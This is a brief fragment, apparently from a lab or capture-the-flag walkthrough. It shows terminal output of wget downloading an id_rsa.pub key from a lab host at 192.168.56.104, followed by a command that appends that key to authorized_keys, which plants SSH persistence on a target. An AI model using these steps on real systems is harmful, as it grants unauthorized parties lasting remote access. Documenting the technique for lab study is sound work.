 wget 192.168.56.104/id_rsa.pub
--2025-03-11 15:31:26--  http://192.168.56.104/id_rsa.pub
Connecting to 192.168.56.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 735 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
0K 100%  153M=0s
2025-03-11 15:31:26 (153 MB/s) - ‘id_rsa.pub’ saved [735/735]
cat id_rsa.pub >> authorized_keys